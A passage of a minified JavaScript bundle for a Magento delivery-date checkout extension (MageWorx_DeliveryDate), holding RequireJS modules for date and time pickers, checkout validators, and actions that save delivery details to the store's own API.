dayLimits selectedDay placeholder '+'activeTimeLimits autocomplete');this.placeholder(deliveryDateConfig.day.placeholder);return this;},onValueChange:function(value){this._super(value);if(value){var diff=DeliveryDayUtils.getDayIndexFromToday(value,this.outputDateFormat),dayLimits=this.dayLimits(),dayLimit=dayLimits?dayLimits[diff]:[],timeLimits=dayLimit?dayLimit['time_limits']:[];this.activeTimeLimits(timeLimits);this.validateInput(value);}},validateInput:function validateInput(date){var self=this,index=DeliveryDayUtils.getDayIndexFromToday(date,this.outputDateFormat),selectedDay=self.dayLimits()[index]||null,dateUnavailableError=$tr('Selected date is not available');if(!selectedDay&&this.value()!=''){this.value('');$('#delivery_date').val($tr('Please, select a desired delivery date from the list of available'));setTimeout(function(){self.error(dateUnavailableError);},10);}},selectDay:function(day,value,Event){var date=DeliveryDayUtils.createDateObjectFromDayIndexFromToday(day,this.pickerDateTimeFormat);if(typeof date!=='undefined'&&date!==''){this.selectedDay(day);this.value(date);if(date!==''&&date!==null){$('#delivery_date').val(date);this.validateInput(date);}}\nreturn true;},initDefaultValue:function(){if(!this.defaultValueWasSet()){this.setDefaultValue();}},setDefaultValue:function(){var dayLimits=this.dayLimits()?this.dayLimits():[],index=Object.keys(dayLimits)[0];if(typeof index!=='undefined'){this.selectDay(index);this.defaultValueWasSet(true);}},getRealDateValue:function(){return this.value();}});});","MageWorx_DeliveryDate/js/widget/delivery_date.min.js":"define(['jquery','underscore','mage/translate','jquery/ui','mage/validation'],function($,_,$tr){'use strict';$.widget('mage.deliveryDateWidget',{options:{deliveryDaySelector:'#delivery-day-input',deliveryTimeSelector:'#delivery-time-input',deliveryOptionIdSelector:'#delivery-option-id-input',deliveryCommentSelector:'#delivery-comment-input',deliveryTimeContainerSelector:'#delivery-time-input-container',containerSelector:'#block-delivery',requiredValue:false,preselectedValue:false,validDeliveryDate:false,updateDeliveryDate:true},_init:function(){var self=this;this._super();if(!_.isUndefined(this.options.config.mageworx.delivery_date)){this.options.requiredValue=this.options.config.mageworx.delivery_date.required;this.options.preselectedValue=this.options.config.mageworx.delivery_date.preselected;this.options.optionsByMethod=this.options.config.mageworx.delivery_date;var $shippingMethodsSelect=$('#shipping-method');self.selectedMethod=$shippingMethodsSelect.val();$shippingMethodsSelect.on('change',function(){self.selectedMethod=$(this).val();self.updateDayValues(self.selectedMethod);});var $ddSelect=$(self.options.deliveryDaySelector);$ddSelect.on('change',function(){self.updateTimeSelectorValues($(this).val());});self.updateDayValues(self.selectedMethod);self.updateTimeSelectorValues($ddSelect.val());}else{$(self.options.containerSelector).hide();}},updateTimeSelectorValues:function(index){var self=this,$dtSelect=$(self.options.deliveryTimeSelector),$dtContainer=$(self.options.deliveryTimeContainerSelector),methodCode=self.selectedMethod,ddConfig=self.options.config.mageworx.delivery_date;$dtSelect.empty().val('');if(!methodCode){$dtContainer.hide();return $dtSelect;}\nvar data=_.isUndefined(ddConfig[methodCode])||_.isUndefined(ddConfig[methodCode]['day_limits'][index])||_.isUndefined(ddConfig[methodCode]['day_limits'][index]['time_limits'])||ddConfig[methodCode]['day_limits'][index]['time_limits'].length<1?{}:ddConfig[methodCode]['day_limits'][index]['time_limits'];var firstTime=true;if(!this.options.preselectedValue){var initialValue='',optionElementData={value:'',class:'dt-option'};optionElementData.selected='selected';firstTime=false;$option=$('<option>',optionElementData);$option.html($tr('Please select a value...'));$dtSelect.append($option);}\nfor(var key in data){var value=data[key],from=value.from?value.from:0,to=value.to?value.to:24,composedValue=from+'_'+to,optionElementData={value:composedValue,class:'dt-option'};if(firstTime){optionElementData.selected='selected';firstTime=false;var initialValue=composedValue;}\nvar $option=$('<option>',optionElementData),extraCharge=value.extra_charge?'<span class=\"data-item__price\">+'+value.extra_charge.formatted+'</span>':'';$option.html('from '+from+' to '+to+extraCharge);$dtSelect.append($option);}\nif(data.length>0){$dtContainer.show();if(initialValue){$dtSelect.val(initialValue);}}else{$dtSelect.val('');$dtContainer.hide();}\nreturn $dtSelect;},updateDayValues:function(method){if(!this.options.updateDeliveryDate){return;}\nvar self=this,$ddSelect=$(self.options.deliveryDaySelector),$dtSelect=$(self.options.deliveryTimeSelector),$doIdInput=$(self.options.deliveryOptionIdSelector),$container=$(self.options.containerSelector);self.options.validDeliveryDate=false;if(!method){$container.hide();return self.clearValues();}\nvar options=self.options.optionsByMethod;if(!options||_.isUndefined(options[method])||options[method].length<1){$container.hide();return self.clearValues();}\nvar optionsByMethod=options[method];$ddSelect.empty();$dtSelect.empty();var dayLimits=!_.isUndefined(optionsByMethod.day_limits)?optionsByMethod.day_limits:{};if(dayLimits.length<1){$container.hide();}\nvar firstTime=true;if(!this.options.preselectedValue){var initialValue='',optionElementData={value:'',class:'dd-option'};optionElementData.selected='selected';firstTime=false;$option=$('<option>',optionElementData);$option.data('time_limits',JSON.stringify({}));$option.html($tr('Please select a value...'));$ddSelect.append($option);}\nfor(var index in dayLimits){var value=dayLimits[index],optionElementData={value:index,class:'dd-option'};if(firstTime){optionElementData.selected='selected';firstTime=false;var initialValue=index;}\nvar $option=$('<option>',optionElementData);$option.data('time_limits',JSON.stringify(value));$option.html(value.date_formatted);$ddSelect.append($option);}\nif(initialValue){$ddSelect.val(initialValue);self.updateTimeSelectorValues(initialValue);}\nif(!_.isUndefined(optionsByMethod['entity_id'])){$doIdInput.val(optionsByMethod['entity_id']);}\nif(this.options.preselectedValue){this.submitDeliveryInfo();}\n$container.show();},dayFromToday:function(days){var date=new Date(),intDays=parseInt(days),dateDays=date.getDate(),dateDaysPlusDays=dateDays+intDays,options={weekday:'long',year:'numeric',month:'long',day:'numeric'};date.setDate(dateDaysPlusDays);return date.toLocaleDateString(\"en-US\",options);},clearValues:function(){$(this.options.deliveryDaySelector).val('').empty();$(this.options.deliveryTimeSelector).val('').empty();return this;},toggleCheckoutButton:function(disable){var $buttonsContainer=$('#review-buttons-container'),$button=$('#review-button'),message=$tr('Please, select delivery date'),messageElementId='dd-notification',$messageElement=$('#'+messageElementId);if(disable){$button.hide();if($messageElement.length===0){$buttonsContainer.append('<div class=\"primary\" id=\"'+messageElementId+'\">'+message+'</div>');}}else{$messageElement.remove();$button.show();}\nreturn this;},_create:function(){var self=this;setInterval(function(){if(self.options.requiredValue){self.toggleCheckoutButton(!self.options.validDeliveryDate);}},300);$(this.options.deliveryDateSubmitButton).on('click',$.proxy(function(){if(this.element.validation().valid()){self.submitDeliveryInfo();}},this));},setValidDeliveryDate:function setValidDeliveryDate(value){this.options.validDeliveryDate=Boolean(value);},submitDeliveryInfo:function(){var deliveryDateSpinnerId,messages,self=this;deliveryDateSpinnerId=$(this.options.deliveryDateSpinnerId);messages=this.options.messages;var dayFormatted=self.dayFromToday($(this.options.deliveryDaySelector).val());$.ajax({url:this.options.submitUrl,type:'post',cache:false,data:{'delivery_day':dayFormatted,'delivery_time':$(this.options.deliveryTimeSelector).val(),'delivery_comment':$(this.options.deliveryCommentSelector).val(),'delivery_option_id':$(this.options.deliveryOptionIdSelector).val()},beforeSend:function(){deliveryDateSpinnerId.show();},success:function(response){$(messages).hide();if(response.success&&self.options.updateDeliveryDate){self.setValidDeliveryDate(true);self.options.updateDeliveryDate=false;updateTotals();self.options.updateDeliveryDate=true;}\nself.toggleCheckoutButton(!self.options.validDeliveryDate);},error:function(err){self.options.validDeliveryDate=false;},complete:function(){deliveryDateSpinnerId.hide();}});}});function updateTotals(){try{var widget=$(\"#order-review-form\").data(\"mageOrderReview\"),defaultShippingMethod='flatrate_flatrate';if($('#shipping-method').length>0){widget._updateOrderHandler();}else{$('#shipping-method-form').prepend($('<select name=\"shipping_method\" id=\"shipping-method\"><option value=\"'+defaultShippingMethod+'\" selected=\"selected\"></option></select>'));var isShippingSubmitFormOriginalValue=widget.isShippingSubmitForm;widget.isShippingSubmitForm=true;widget._submitUpdateOrder($(widget.options.shippingSubmitFormSelector).prop('action'),widget.options.updateContainerSelector);widget.isShippingSubmitForm=isShippingSubmitFormOriginalValue;$('#shipping-method').remove();}}catch(e){console.log(e);}}\nreturn $.mage.deliveryDateWidget;});","MageWorx_DeliveryDate/js/widget/delivery_date_multishipping.min.js":"define(['jquery','underscore','mage/translate','jquery/ui','mage/validation'],function($,_,$tr){'use strict';$.widget('mage.deliveryDateWidget',{options:{requiredValue:false,preselectedValue:false,validDeliveryDate:false,updateDeliveryDate:true},_init:function(){var self=this;this._super();if(!_.isUndefined(this.options.config.mageworx.delivery_date)){this.options.requiredValue=this.options.config.mageworx.delivery_date.required;this.options.preselectedValue=this.options.config.mageworx.delivery_date.preselected;this.options.optionsByMethod=this.options.config.mageworx.delivery_date;var shippingMethodSelector='[name=\"shipping_method['+this.options.addressId+']\"]',$shippingMethodsSelect=$(shippingMethodSelector),$shippingMethodSelected=$(shippingMethodSelector+':checked');self.selectedMethod=$shippingMethodSelected.val();$shippingMethodsSelect.on('change',function(){self.selectedMethod=$(this).val();self.updateDayValues(self.selectedMethod);});var $ddSelect=$(self.options.deliveryDaySelector);$ddSelect.on('change',function(){self.updateTimeSelectorValues($(this).find('option:selected').data('day-index'));});self.updateDayValues(self.selectedMethod);self.updateTimeSelectorValues($ddSelect.find('option:selected').data('day-index'));}else{$(self.options.containerSelector).hide();}},updateTimeSelectorValues:function(index){var self=this,$dtSelect=$(self.options.deliveryTimeSelector),$dtContainer=$(self.options.deliveryTimeContainerSelector),methodCode=self.selectedMethod,ddConfig=self.options.config.mageworx.delivery_date;$dtSelect.empty().val('');if(!methodCode){$dtContainer.hide();return $dtSelect;}\nvar data=_.isUndefined(ddConfig[methodCode])||_.isUndefined(ddConfig[methodCode]['day_limits'][index])||_.isUndefined(ddConfig[methodCode]['day_limits'][index]['time_limits'])||ddConfig[methodCode]['day_limits'][index]['time_limits'].length<1?{}:ddConfig[methodCode]['day_limits'][index]['time_limits'];var firstTime=true;if(!this.options.preselectedValue){var initialValue='',optionElementData={value:'',class:'dt-option'};optionElementData.selected='selected';firstTime=false;$option=$('<option>',optionElementData);$option.html($tr('Please select a value...'));$dtSelect.append($option);}\nfor(var key in data){var value=data[key],from=value.from?value.from:0,to=value.to?value.to:24,composedValue=from+'_'+to,optionElementData={value:composedValue,class:'dt-option'};if(firstTime){optionElementData.selected='selected';firstTime=false;var initialValue=composedValue;}\nvar $option=$('<option>',optionElementData),extraCharge=value.extra_charge?'<span class=\"data-item__price\">+'+value.extra_charge.formatted+'</span>':'';$option.html('from '+from+' to '+to+extraCharge);$dtSelect.append($option);}\nif(data.length>0){$dtContainer.show();if(initialValue){$dtSelect.val(initialValue);}}else{$dtSelect.val('');$dtContainer.hide();}\nreturn $dtSelect;},updateDayValues:function(method){if(!this.options.updateDeliveryDate){return;}\nvar self=this,$ddSelect=$(self.options.deliveryDaySelector),$dtSelect=$(self.options.deliveryTimeSelector),$doIdInput=$(self.options.deliveryOptionIdSelector),$container=$(self.options.containerSelector);self.options.validDeliveryDate=false;if(!method){$container.hide();return self.clearValues();}\nvar options=self.options.optionsByMethod;if(!options||_.isUndefined(options[method])||_.isUndefined(options[method]['day_limits'])||_.isEmpty(options[method]['day_limits'])){$container.hide();return self.clearValues();}\nvar optionsByMethod=options[method];$ddSelect.empty();$dtSelect.empty();var dayLimits=!_.isUndefined(optionsByMethod.day_limits)?optionsByMethod.day_limits:{};if(dayLimits.length<1){$container.hide();}\nvar firstTime=true;if(!this.options.preselectedValue){var initialValue='',optionElementData={value:'',class:'dd-option'};optionElementData.selected='selected';firstTime=false;$option=$('<option>',optionElementData);$option.data('time_limits',JSON.stringify({}));$option.data('day-index','');$option.html($tr('Please select a value...'));$ddSelect.append($option);}\nfor(var index in dayLimits){var value=dayLimits[index],optionElementData={value:value.date,class:'dd-option'};if(firstTime){optionElementData.selected='selected';firstTime=false;var initialValue=value.date;}\nvar $option=$('<option>',optionElementData);$option.data('time_limits',JSON.stringify(value));$option.data('day-index',index);$option.html(value.date_formatted);$ddSelect.append($option);}\nif(initialValue){$ddSelect.val(initialValue);self.updateTimeSelectorValues(index);}\nif(!_.isUndefined(optionsByMethod['entity_id'])){$doIdInput.val(optionsByMethod['entity_id']);}\n$container.show();},dayFromToday:function(days){var date=new Date(),intDays=parseInt(days),dateDays=date.getDate(),dateDaysPlusDays=dateDays+intDays,options={weekday:'long',year:'numeric',month:'long',day:'numeric'};date.setDate(dateDaysPlusDays);return date.toLocaleDateString(\"en-US\",options);},clearValues:function(){$(this.options.deliveryDaySelector).val('').empty();$(this.options.deliveryTimeSelector).val('').empty();return this;},toggleCheckoutButton:function(disable){var $buttonsContainer=$('#shipping_method_form .actions-toolbar'),$button=$buttonsContainer.find('button.continue'),message=$tr('Please, select delivery date'),messageElementId='dd-notification',$messageElement=$('#'+messageElementId);if(disable){$button.hide();if($messageElement.length===0){$buttonsContainer.append('<div class=\"primary\" id=\"'+messageElementId+'\">'+message+'</div>');}}else{$messageElement.remove();$button.show();}\nreturn this;},setValidDeliveryDate:function setValidDeliveryDate(value){this.options.validDeliveryDate=Boolean(value);}});return $.mage.deliveryDateWidget;});","MageWorx_DeliveryDate/js/checkout/delivery-date-validation.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/additional-validators','MageWorx_DeliveryDate/js/checkout/delivery-date-validator'],function(Component,additionalValidators,deliveryDateValidator){'use strict';additionalValidators.registerValidator(deliveryDateValidator);return Component.extend({});});","MageWorx_DeliveryDate/js/checkout/delivery-date-validator.min.js":"define(['jquery','underscore','uiRegistry','mage/translate','mage/validation'],function($,_,registry,$t){'use strict';return{validate:function(){var isValid=true,deliveryDateContainerPath='#delivery-datetime-container:visible',deliveryDayInput=registry.get('index = delivery_day'),value=null;if(_.isUndefined(mwDeliveryDateConfig.required)||$(deliveryDateContainerPath).length===0||!deliveryDayInput){return true;}\nvalue=deliveryDayInput.value();if(value===''||value===-1||value===null){isValid=false;deliveryDayInput.error($t('This is a required field.'));$(deliveryDateContainerPath).get(0).scrollIntoView();}\nif(isValid){deliveryDayInput.error(null);}\nreturn isValid;}};});","MageWorx_DeliveryDate/js/checkout/error.min.js":"define(['ko','jquery','uiComponent'],function(ko,$,Component){\"use strict\";return Component.extend({defaults:{isVisible:false,requiredErrorMessage:$.mage.__('Delivery Date is required')},observableProperties:['isVisible','requiredErrorMessage'],initObservable:function(){this._super();this.observe(this.observableProperties);this.isVisible.subscribe(function(visibility){if(visibility){$('#shipping-method-buttons-container button[type=\"submit\"]').prop('disabled',true);}else{$('#shipping-method-buttons-container button[type=\"submit\"]').prop('disabled',false);}});return this;}});});","MageWorx_DeliveryDate/js/checkout/delivery_date_manager.min.js":"define(['jquery','ko','uiComponent','uiRegistry','Magento_Checkout/js/model/quote','underscore','mage/translate','moment','moment-timezone-with-data','MageWorx_DeliveryDate/js/checkout/element/date/deliveryDayUtils','jsDate'],function($,ko,Component,registry,quote,_,$t,moment,tz,deliveryDateUtils){'use strict';return Component.extend({defaults:{exports:{disableDateSelection:'${ $.parentName }.datetime_container.delivery_day:disabled',disableTimeSelection:'${ $.parentName }.datetime_container.delivery_time:disabled'},activeMethodData:[],dayLimits:[],previousShippingMethod:null,debug:false,disableDateSelection:false,disableTimeSelection:false,isError:false,errorMessage:$t('Delivery Date is required')},showErrorFlag:mwDeliveryDateConfig.required,preselectFirstAvailableDate:mwDeliveryDateConfig.preselected??false,observableProperties:['activeMethodData','dayLimits','timeLabelFormat','previousShippingMethod','disableDateSelection','disableTimeSelection','isError','errorMessage','selectedDay','dayComponent'],initialize:function(){this._super();registry.set('deliveryDateManager',this);return this;},initObservable:function(){var self=this;this._super();this.observe(this.observableProperties);if(_.isUndefined(mwDeliveryDateConfig.time_label_format)){this.timeLabelFormat('{{from_time_24}} - {{to_time_24}}');}else{this.timeLabelFormat(mwDeliveryDateConfig.time_label_format);}\nquote.shippingMethod.subscribe(function(method){var selectedMethod=method!=null?method.carrier_code+'_'+method.method_code:null,activeMethodData=[],ddContainer=this.getDeliveryDateContainer();if(this.name.indexOf('store-pickup')>-1&&selectedMethod!=='instore_pickup'){return selectedMethod;}\nif(typeof ddContainer!=='undefined'){if(!_.isEmpty(mwDeliveryDateConfig[selectedMethod])){activeMethodData=mwDeliveryDateConfig[selectedMethod];}\nif(selectedMethod&&!_.isEmpty(activeMethodData)){if(selectedMethod!==this.previousShippingMethod()){this.previousShippingMethod(selectedMethod);this.activeMethodData(activeMethodData);if(_.size(this.dayLimits())>0){this.showDeliveryDate();}else{this.hideDeliveryDate();}\nthis.updateLimits(selectedMethod,mwDeliveryDateConfig[selectedMethod]);if(this.preselectFirstAvailableDate){this.setDeliveryDayDefaultValue();}}\nif(!_.isUndefined(mwDeliveryDateConfig[selectedMethod]&&mwDeliveryDateConfig[selectedMethod]['entity_id'])){this.saveDeliveryOptionIdInAddress(mwDeliveryDateConfig[selectedMethod]['entity_id']);}}else{this.hideDeliveryDate();}}\nreturn selectedMethod;},this);this.selectedDay.subscribe(function(date){var dayIndex=null;if(date===\"0\"||date===0||String(date).length<=3){dayIndex=parseInt(date);}else if(date){dayIndex=self.getDayIndexFromToday(date);}\nself.calculateTimeLimitOptions(date,dayIndex);self.detectExtraChargeForDay(dayIndex);});this.activeMethodData.subscribe(function(value){if(!value||value.length<1){self.dayLimits([]);return;}\nself.dayLimits(value.day_limits);var disableSelectionByCustomer=Boolean(Number(value['disable_selection']));if(mwDeliveryDateConfig.preselected){self.disableDateSelection(disableSelectionByCustomer);self.disableTimeSelection(disableSelectionByCustomer);}else{if(disableSelectionByCustomer){console.log('Delivery Date pre selection is disabled or '+'date cannot be automatically selected.');}\nself.disableDateSelection(false);self.disableTimeSelection(false);}},this);return this;},updateLimits:function updateLimits(selectedMethod,data){if(_.isUndefined(data)){return;}\nif(!_.isUndefined(data['entity_id'])){this.saveDeliveryOptionIdInAddress(data['entity_id']);}\nthis.updateLimitsInCalendar(data);},detectExtraChargeForDay:function(dayIndex){var deliveryDayComponent=this.getDeliveryDayComponent(),dayLimits=this.dayLimits()||[],dayData=dayLimits[dayIndex]||[],timeLimits=dayData.time_limits||[],extraChargeForDay=0,extraChargeMessageForDay='';if(_.isEmpty(timeLimits)){extraChargeForDay=dayData['extra_charge']?dayData['extra_charge']['amount']:0;extraChargeMessageForDay=dayData['extra_charge']?dayData['extra_charge']['formatted']:'';}else{extraChargeForDay=0;extraChargeMessageForDay='';}\nif(deliveryDayComponent){deliveryDayComponent.additionalCharge(extraChargeForDay);deliveryDayComponent.additionalChargeMessage(extraChargeMessageForDay);}},calculateTimeLimitOptions:function(date,dayIndex){var timeRangeSelect=this.getDeliveryTimeComponent(),options=[];var dayLimits=this.dayLimits()||[],dayData=dayLimits[dayIndex]||[],timeLimits=dayData.time_limits||[],defaultValue=null;if(timeRangeSelect){if(date){timeLimits.forEach(function(element){var value=element.from+'_'+element.to;options.push({'value':value,'label':this.getTimeLabelFormatted(element)});if(defaultValue===null){defaultValue=value;}}.bind(this));}\ntimeRangeSelect.options(options);if(mwDeliveryDateConfig.preselected){timeRangeSelect.value(defaultValue);}\ntimeRangeSelect.visible(options.length);}\nreturn timeLimits;},getTimeLabelFormatted:function(element){var formattedLabel,format=this.timeLabelFormat(),from12=this.convert24to12hoursFormat(element.from),to12=this.convert24to12hoursFormat(element.to);formattedLabel=format.replace('{{from_time_24}}',element.from).replace('{{to_time_24}}',element.to).replace('{{from_time_12}}',from12).replace('{{to_time_12}}',to12);if(element.extra_charge&&element.extra_charge.amount){if(!_.isUndefined(mwDeliveryDateConfig.time.input_type)&&(mwDeliveryDateConfig.time.input_type==='dropdown'||mwDeliveryDateConfig.time.input_type==='default')){formattedLabel+=' +'+element.extra_charge.formatted+'';}else{formattedLabel+='<span class=\"data-item__price\"> +'+element.extra_charge.formatted+'</span>';}}\nreturn formattedLabel;},convert24to12hoursFormat:function(time24){var hours24=moment(time24,\"H:m\"),hours12=hours24.format(\"h:mm a\");hours12=hours12.replace('am','a.m.');hours12=hours12.replace('pm','p.m.');return hours12;},showDeliveryDate:function showDeliveryDate(){this.getDeliveryDateContainer().isVisible(true);this.initCommentField();this.hideErrorContainer();},hideDeliveryDate:function hideDeliveryDate(){this.getDeliveryDateContainer().isVisible(false);this.showErrorContainer();},showErrorContainer:function(){var errorMessage;if(this.showErrorFlag&&this.activeMethodData()&&this.activeMethodData()['entity_id']){this.isError(true);errorMessage=this.activeMethodData()['error_message'];if(errorMessage){this.errorMessage(errorMessage);}}else{this.hideErrorContainer();}},hideErrorContainer:function(){this.isError(false);},setDeliveryDayDefaultValue:function setDeliveryDayDefaultValue(){var deliveryDayInput=this.getDeliveryDayComponent(),self=this;if(deliveryDayInput){if(typeof deliveryDayInput.initDefaultValue=='function'){deliveryDayInput.initDefaultValue();if(!deliveryDayInput.value()){this.disableDateSelection(false);this.disableTimeSelection(false);}else{var date=deliveryDayInput.value(),dayIndex;if(date===\"0\"||date===0||String(date).length<=3){dayIndex=parseInt(date);}else if(date){dayIndex=self.getDayIndexFromToday(date);}\nthis.calculateTimeLimitOptions(date,dayIndex);}}else{deliveryDayInput.clear();this.disableDateSelection(false);this.disableTimeSelection(false);}}},initCommentField:function(){this.updateCommentFieldVisibility();this.updateCommentFieldLabel();},updateCommentFieldVisibility:function(){if(!mwDeliveryDateConfig.comment_field_visible){var deliveryComment=this.getCommentComponent();if(deliveryComment){deliveryComment.visible(false);}}},updateCommentFieldLabel:function(){var deliveryComment=this.getCommentComponent(),label=_.isUndefined(mwDeliveryDateConfig.comment_field_label)?null:mwDeliveryDateConfig.comment_field_label;if(deliveryComment&&deliveryComment.visible()&&label){$('#'+deliveryComment.uid).closest('div.field').find('label.label span:first').html(label);}},getDeliveryTimeComponent:function getDeliveryTimeComponent(){try{return this.getDeliveryDateContainer().getChild('datetime_container').getChild('delivery_time');}catch(e){return null;}},getDeliveryDayComponent:function getDeliveryDayComponent(){try{return this.getDeliveryDateContainer().getChild('datetime_container').getChild('delivery_day');}catch(e){return null;}},getDeliveryOptionIdComponent:function getDeliveryOptionIdComponent(){try{return this.getDeliveryDateContainer().getChild('delivery_option_id');}catch(e){return null;}},getCommentComponent:function getCommentComponent(){return this.getDeliveryDateContainer()&&this.getDeliveryDateContainer().getChild('comment_container')&&this.getDeliveryDateContainer().getChild('comment_container').getChild('delivery_comment');},getDeliveryDateContainer:function getDeliveryDateContainer(){if(window.isMageWorxCheckout){if(quote.shippingMethod()&&quote.shippingMethod().method_code==='mageworxpickup'){return registry.get('checkout.steps.billing-step.pickup_container.mageworxpickup.shipping_method_additional_data.delivery_date');}else{return registry.get('checkout.steps.shipping-step.shippingMethods.shipping_method_additional_data.delivery_date');}}else if(quote.shippingMethod()&&(quote.shippingMethod()['carrier_code']+'_'+quote.shippingMethod()['method_code'])==='instore_pickup'){return registry.get('checkout.steps.store-pickup.store-selector.delivery_date');}else{return registry.get('checkout.steps.shipping-step.shippingAddress.shippingAdditional.delivery_date');}},getDayIndexFromToday:function getDayIndexFromToday(date){var today,diff,dateMoment,now=mwDeliveryDateConfig.now;today=new Date(now);dateMoment=new Date(moment(date).toDate());dateMoment.setHours(today.getHours());dateMoment.setMinutes(today.getMinutes()+1);diff=deliveryDateUtils.getDiffInDays(dateMoment,today);if(diff<0){return-1;}else if(diff===0){var result=dateMoment.getFullYear()===today.getFullYear()&&dateMoment.getMonth()===today.getMonth()&&dateMoment.getDay()===today.getDay();if(result){return 0;}else{return-1;}}\nreturn diff;},saveDeliveryOptionIdInAddress:function(id){var shippingAddress=quote.shippingAddress();if(shippingAddress){var doIdInput=this.getDeliveryOptionIdComponent();if(doIdInput){doIdInput.value(id);}}},updateLimitsInCalendar:function(data){var $calendar=$('#'+this.getCalendarId()),dayLimits;if($calendar.length>0&&typeof $calendar.datepicker!='undefined'){dayLimits=data.day_limits;if(typeof dayLimits!=='undefined'&&_.size(dayLimits)>0){this.showDeliveryDate();}else{this.hideDeliveryDate();}\n$calendar.datepicker(\"option\",\"minDate\",data.start_days_limit-1);$calendar.datepicker(\"option\",\"maxDate\",data.future_days_limit+1);$calendar.datepicker(\"refresh\");if(!this.preselectFirstAvailableDate){this.clearValues();}}},clearValues:function(){var $calendar=$('#'+this.getCalendarId()),deliveryDayInput=this.getDeliveryDayComponent(),deliveryTimeInput=this.getDeliveryTimeComponent();if($calendar.length>0){$calendar.val('');}\nif(deliveryDayInput){deliveryDayInput.reset();this.selectedDay('');}\nif(deliveryTimeInput){deliveryTimeInput.hide();deliveryTimeInput.reset();}},getCalendarId:function(){return this.getDeliveryDayComponent()?this.getDeliveryDayComponent().uid():'delivery-date';}});});","MageWorx_DeliveryDate/js/checkout/action/saveDeliveryDateInformation.min.js":"define(['uiRegistry','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/url-builder','mage/storage','Magento_Checkout/js/model/error-processor','Magento_Customer/js/model/customer','Magento_Ui/js/model/messageList','jquery'],function(registry,quote,urlBuilder,storage,errorProcessor,customer,globalMessageContainer,$){'use strict';var timerId;function getShippingMethodFromQuote(){let shippingMethod=quote.shippingMethod();if(!shippingMethod){return'';}\nreturn shippingMethod.carrier_code+'_'+shippingMethod.method_code;}\nfunction prepareData(deliveryDateData){let data={};data['delivery_option']=deliveryDateData['delivery_option_id'];data['delivery_day']=deliveryDateData['delivery_day'];data['delivery_comment']=deliveryDateData['delivery_comment'];data['delivery_time']=deliveryDateData['delivery_time'];data['shipping_method']=deliveryDateData['shipping_method']??getShippingMethodFromQuote();return data;}\nfunction saveDeliveryDate(deliveryDate){let serviceUrl,payload,headers={},data;data=prepareData(deliveryDate);payload={cartId:quote.getQuoteId(),deliveryDateData:data,address:getAddress()};if(!customer.isLoggedIn()){serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/delivery-date',{cartId:quote.getQuoteId()});}else{serviceUrl=urlBuilder.createUrl('/carts/mine/delivery-date',{});}\nlet messageContainer=registry.get('checkout.errors')?registry.get('checkout.errors').messageContainer:globalMessageContainer;storage.post(serviceUrl,JSON.stringify(payload),true,'application/json',headers).fail(function(response){errorProcessor.process(response,messageContainer);}).always(function(){$('[name=\"delivery_day\"]').prop('disabled',false);$('[name=\"delivery_time\"]').prop('disabled',false);});}\nfunction getAddress(){let provider=registry.get('deliveryDateProvider'),address={};if(provider&&provider.conditions&&provider.conditions.address){address=provider.conditions.address;}\nreturn address;}\nreturn function(){clearTimeout(timerId);timerId=setTimeout(function(){let deliveryDateProvider=registry.get('deliveryDateProvider');if(deliveryDateProvider){let deliveryDate=deliveryDateProvider.get('delivery_date');deliveryDate['delivery_option_id']=deliveryDateProvider.get('delivery_option_id');saveDeliveryDate(deliveryDate);}else{console.log('ERROR [Delivery Date]: unable to locate delivery date provider');}},500);};});","MageWorx_DeliveryDate/js/checkout/action/updateDeliveryDate.min.js":"define(['jquery','uiRegistry','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/checkout-data-resolver'],function($,registry,quote,checkoutDataResolver){'use strict';return function(){let shippingAddress=quote.shippingAddress();if(!shippingAddress){checkoutDataResolver.resolveShippingAddress();shippingAddress=quote.shippingAddress()}\nlet deliveryDateSource=registry.get('deliveryDateProvider'),deliveryDateData=deliveryDateSource.delivery_date||{};if(shippingAddress['extensionAttributes']===undefined){shippingAddress['extensionAttributes']={};}\nshippingAddress['extensionAttributes']['delivery_comment']=deliveryDateData['delivery_comment'];shippingAddress['extensionAttributes']['delivery_day']=deliveryDateData['delivery_day'];shippingAddress['extensionAttributes']['delivery_option_id']=deliveryDateSource['delivery_option_id'];shippingAddress['extensionAttributes']['delivery_time']=deliveryDateData['delivery_time'];deliveryDateSource.set('params.invalid',false);deliveryDateSource.trigger('delivery_date.data.validate');return deliveryDateSource;};});","MageWorx_DeliveryDate/js/checkout/action/reloadShippingMethods.min.js":"define(['Magento_Checkout/js/model/quote','Magento_Checkout/js/model/shipping-rate-registry'],function(quote,shippingRateRegistry){'use strict';var timerId;return function(){clearTimeout(timerId);timerId=setTimeout(function(){var address=quote.shippingAddress();if(shippingRateRegistry.get(address.getCacheKey())){shippingRateRegistry.set(address.getCacheKey(),null);}\nquote.shippingAddress(address);},200);};});","MageWorx_DeliveryDate/js/checkout/action/saveShippingInformation.min.js":"define(['Magento_Checkout/js/action/set-shipping-information','MageWorx_DeliveryDate/js/checkout/action/reloadShippingMethods','Magento_Checkout/js/model/quote','jquery'],function(setShippingInfoAction,reloadShippingMethods,quote,$){'use strict';var timerId;return function(){clearTimeout(timerId);timerId=setTimeout(function(){if(quote.shippingMethod()){setShippingInfoAction().done(function(result){reloadShippingMethods();}).always(function(){$('[name=\"delivery_day\"]').prop('disabled',false);$('[name=\"delivery_time\"]').prop('disabled',false);});}},300);};});","MageWorx_DeliveryDate/js/checkout/mixin/select-billing-address-mixin.min.js":"define(['mage/utils/wrapper','underscore'],function(wrapper,_){'use strict';return function(selectBillingAddressAction){return wrapper.wrap(selectBillingAddressAction,function(originalAction,billingAddress){const mwDeliveryDateConfig=window.mwDeliveryDateConfig||{};if(_.isEmpty(mwDeliveryDateConfig)||!mwDeliveryDateConfig.enabled){return originalAction(billingAddress);}\nif(billingAddress===null){return originalAction(billingAddress);}\nif(typeof billingAddress.street==='undefined'){billingAddress.street=[];}\nconst updatedAddress=_.extend({},billingAddress);if(updatedAddress.customAttributes){delete billingAddress.customAttributes.delivery_day;delete billingAddress.customAttributes.delivery_time;delete billingAddress.customAttributes.delivery_time_from;delete billingAddress.customAttributes.delivery_time_to;delete billingAddress.customAttributes.delivery_option_id;delete billingAddress.customAttributes.delivery_comment;}\nreturn originalAction(updatedAddress);});};});","MageWorx_DeliveryDate/js/checkout/mixin/set-shipping-information-mixin.min.js":"define(['jquery','mage/utils/wrapper','MageWorx_DeliveryDate/js/checkout/action/updateDeliveryDate','underscore'],function($,wrapper,updateDeliveryDateAction,_){'use strict';return function(setShippingInformationAction){return 